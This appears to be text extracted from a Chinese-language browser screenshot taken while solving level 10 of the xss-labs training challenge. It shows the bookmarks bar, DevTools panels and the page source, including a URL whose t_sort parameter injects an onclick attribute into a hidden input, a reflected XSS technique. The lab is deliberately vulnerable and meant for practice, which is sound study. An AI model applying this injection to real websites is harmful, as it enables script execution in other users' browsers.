 欢迎来到level10
xss-labs - 搜索
(34条消息) xss-labs通关大合集_
编码转换 - 搜索
在线编码转换
html中标签中有两个相同的属性
不安全
xss-labs/level10.php?keyword=<script>alert(%27xss%27)</script>&t_sort="%20type="text"%20onclick="javascript:alert(1)"%20"
琦
知 蓝桥杯python组怎...
主页
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
Web开发框架自学...
寒假网站博客项目
dj django
Vue.js
菜鸟教程-重过一遍...
»
其他书签
欢迎来到level10
没有找到和<script>alert('xss')</script>相关的
结果.
Mission Level 1
payload的长度:29
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
100 毫秒 200 毫秒 300 毫秒 400 毫秒 500 毫秒 600 毫秒 700 毫秒 800 毫秒 900 毫秒 1000 毫秒 1100 毫秒 1200 毫秒 1300 毫秒 1400 毫秒 1500 毫秒 1600
名称
level10.php?keyword=%3Cscript%3Ealert(%2...
level10.png
data:image/png;base...
notification.css
js.js
dom.js
js.js
dom.js
8 个请求 已传输 9.0 kB 172 kB 项资源 完成
标头 载荷 预览 响应 启动器 时间
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level11.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level10</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level10</h1>
15 <h2 align=center>没有找到和&lt;script&gt;alert('xss')&lt;/script&gt;相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="" type="text" onclick="javascript:alert(1)" "" type="hidden">
20 </form>
21 </center><center><img src=level10.png></center>
22 <h3 align=center>payload的长度:29</h3></body>
23 </html>
24
25
26
{}